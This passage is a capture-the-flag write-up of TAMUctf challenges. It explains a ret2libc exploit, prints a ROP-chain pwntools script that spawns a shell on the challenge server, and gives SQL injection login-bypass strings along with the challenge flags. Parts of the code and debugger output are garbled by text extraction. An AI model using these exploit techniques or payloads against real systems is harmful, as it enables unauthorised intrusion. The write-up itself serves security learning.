

#### Run the payload



#### <span id="page-10-0"></span>**3. Flag**

**gigem{r3m073\_fl46\_3x3cu710n}**

# <span id="page-11-0"></span>**D. Pwn - Pwn 4**

#### <span id="page-11-1"></span>**1. Executive Summary**

nc pwn.tamuctf.com 4324 Difficulty: medium

### <span id="page-11-2"></span>**2. Technical Report**

Given binary file **pwn4** with detail below



To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



From the image above we could understand that:

1. If our input doesn't contain any slash **("/")**, it'll pass through into **run\_cmd()** function. In the cmd function, our input will become the parameter of command **ls.**



2. But if its contain a slash **("/")**, It'll print **"No slashes allowed".**

So how we gonna exploit this program? After long dive in gdb, I found that we can overflow the return address of the program by putting a slash **("/")** in the beginning of our input. For the padding, I'm using simple calculation just like the previous challenge

 $=$  (user input - return address) - 1 padding  $=$  (\$ebp-0x21 - \$ebp+0x4) - 0x1  $= (0x21 + 0x4) - 0x1$  $= 0x24$  $= 36$ 

Why minus one? Because we want to put a slash ("/") in the beginning of it



[our input]

|                                                | $-code-$                                                                                      |  |
|------------------------------------------------|-----------------------------------------------------------------------------------------------|--|
| $0x8048638 <$ laas+125>:                       | nop                                                                                           |  |
| $0x8048639$ <laas+126>:</laas+126>             | ebx, DWORD PTR [ebp-0x4]<br>mov                                                               |  |
| $0x804863c <$ laas+129>:                       | leave                                                                                         |  |
| $\Rightarrow$ 0x804863d <laas+130>:</laas+130> | ret                                                                                           |  |
| $0x804863e$ <main>: lea</main>                 | $ex,[esp+0x4]$                                                                                |  |
| $0 \times 8048642$ <main+4>: and</main+4>      | esp,0xfffffff6                                                                                |  |
| $0x8048645$ $<$ main+7>: push                  | DWORD PTR [ecx-0x4]                                                                           |  |
| $0x8048648$ <main+10>: push</main+10>          | ebp                                                                                           |  |
|                                                |                                                                                               |  |
| 0000  0xffffca8c ("BBBB")                      |                                                                                               |  |
| 0004  0xffffca90 --> 0xffffca00 --> 0x12       |                                                                                               |  |
| $00081 0xffffca94 -> 0x0$                      |                                                                                               |  |
| $0012$   0xffffca98 $-$ > 0x0                  |                                                                                               |  |
|                                                | 0016  0xffffca9c --> 0xf7de7e81 (< libc start main+241>: add<br>$\exp$ , $\theta \times 10$ ) |  |
| 0020  0xffffcaa0 --> 0xf7fa7000 --> 0x1d7d6c   |                                                                                               |  |
| 0024  0xffffcaa4 --> 0xf7fa7000 --> 0x1d7d6c   |                                                                                               |  |
| $0028$   0xffffcaa8 --> 0x0                    |                                                                                               |  |
|                                                |                                                                                               |  |
| Legend: code, data, rodata, value              |                                                                                               |  |
|                                                |                                                                                               |  |
| Breakpoint 4, 0x0804863d in laas ()            |                                                                                               |  |
| gdb-peda\$                                     |                                                                                               |  |

[return address of the program]

Because we can't trigger any shell via **Shellcode Injection (NX Enabled)**, and there is no function that could trigger the shell. I can conclude that we'll use **Ret2Libc** exploit the program

First we craft the payload that will leak any libc. address of the program so we can find the correct libc. version that is currently used by the server. In this payload, I'm using **puts@plt** to print libc. address that is contained by **gets@got**, and to find the correct libc. version, I'm using <https://libc.blukat.me/>

Let's craft the payload



#### Then run it



Yep, it's success leak libc. address of gets function (**gets@got contains libc. address of gets**). Let's find the difference among gets, system, and string "/bin/sh" by using previous website





Now we have everything, it's time to complete our payload





#### <span id="page-14-0"></span>**3. Flag**

**gigem{5y573m\_0v3rfl0w}**

# <span id="page-15-0"></span>**E. Pwn - Pwn 5**

#### <span id="page-15-1"></span>**1. Executive Summary**

nc pwn.tamuctf.com 4325 Difficulty: medium

### <span id="page-15-2"></span>**2. Technical Report**

Given binary file **pwn5** with detail below



Actually it's a same program as the previous challenge (Pwn4), but with more enhancement, because the binary is **statically linked**. Now the question is….how we gonna exploit this program? After thinking for a while, then I remember my senior was told me about **ROPGadget** ([https://github.com/JonathanSalwan/ROPgadget\)](https://github.com/JonathanSalwan/ROPgadget). This tool can create a ropchain to trigger a shell automatically. All we need to do just connect the padding with the ropchain, and voila, we have our payload

First let's find where our input is stored

```
int laas ()
          int result; // eax<br>char user_input; // [esp+Bh] [ebp-Dh]
67puts ("Is as a service (laas) (Copyright pending)");<br>puts ("Version 2: Less secret strings and more portable!");
\ddot{\bullet}\begin{array}{c} 8 \\ 9 \end{array}puts ("Enter the arguments you would like to pass to 1s:");
         gets(s<mark>aser_input</mark>);<br>
if (strchr(saser_input, '/') )<br>
result = put<sub>|</sub>char_user_input; // [esp+Bh] [ebp-Dh]
010<br>011<br>12else013result = run\_cmd((int) & user\_input);014return result;
0.15
```
From the image above we know that our input is stored at \$ebp-0xd, let's calculate the padding

 $padding = (user input - return address) - 1$  $=$  (\$ebp-0xd - \$ebp+0x4) - 0x1  $= (0 \times d + 0 \times 4) - 0 \times 1$  $= 0x10$  $= 16$ 

To generate the ropchain, use this command: **ROPgadget --binary pwn5 --ropchain**

#### And here is the result



Let's craft the payload by connecting the padding and the ropchain

```
from pwn import *
 context.binary = "./pwn5"
p = remote("pwn.tamuctf.com", 4325)<br>binary = ELF("./pwn5", checksec = False)
def exploit():
       padding = (0xd + 0x4) - 1payload = n^{m}payload += "/*payload += "A" * paddingpayload += p32(0x0806f68a) # pop edx ; ret
        payload += \overline{p32}(0 \times 080 e b 060) # @ .data<br>payload += \overline{p32}(0 \times 080 e b 060) # pop eax; ret
        payload += \frac{1}{1}payload += p32(0×0805501b) # mov dwarf pt [edx], eax ; retpayload += \frac{032}{0}(0x0806f68a) # pop edx ; ret<br>payload += \frac{032}{0}(0x080eb064) # @ .data + 4<br>payload += \frac{032}{0}(0x080b8836) # pop eax ; ret
        payload += \frac{1}{1}//sh
        payload += p32(0x0805501b) # mov dword ptr [edx], eax ; retpayload += p32(0 \times 0806f68a) # pop edx ; ret
       payload += \vec{p} \cdot \vec{q}(0x08001068) # \theta (data + 8<br>payload += \vec{p} \cdot \vec{q}(0x080eb068) # \theta .data + 8<br>payload += \vec{p} \cdot \vec{q}(0x08049373) # xor eax, eax ; ret<br>payload += \vec{p} \cdot \vec{q}(0x080493501b) # mov dword 
        payload += \hat{p}32(0 \times 080eb060) # @ .data
```


```
Run the payload<br>
[+] Opening connection to pwn.tamuctf.com on port 4325:<br>
[*] Switching to interactive mode<br>
is as a service (laas)(Copyright pending)<br>
lersion 2: Less secret strings and more portable!<br>
Enter the argumen
```
## <span id="page-17-0"></span>**3. Flag**

**gigem{r37urn\_0r13n73d\_pr4c71c3}**

## <span id="page-18-0"></span>**F. Web - Not Another SQLi Challenge**

#### <span id="page-18-1"></span>**1. Executive Summary**

[http://web1.tamuctf.com](http://web1.tamuctf.com/) Difficulty: easy

#### <span id="page-18-2"></span>**2. Technical Report**

Given a login page website



After seeing a login page website, what comes first to my mind is always **"SQL injection"**, so i tried to do a simple **SQL injection** to this login page



**Username: 'or true -- Password: ' or true --**

As you can see here, we are logined and the website printed out the flag for us easily



gigem{f4rm3r5\_f4rm3r5\_w3'r3\_4ll\_r16h7}!

#### <span id="page-19-0"></span>**3. Flag**

**gigem{f4rm3r5\_f4rm3r5\_w3'r3\_4ll\_r16h7}**

## <span id="page-20-0"></span>**G. Web - Robots Rule**

#### <span id="page-20-1"></span>**1. Executive Summary**

[http://web5.tamuctf.com](http://web5.tamuctf.com/) Difficulty: easy

#### <span id="page-20-2"></span>**2. Technical Report**

Given a website looks like this

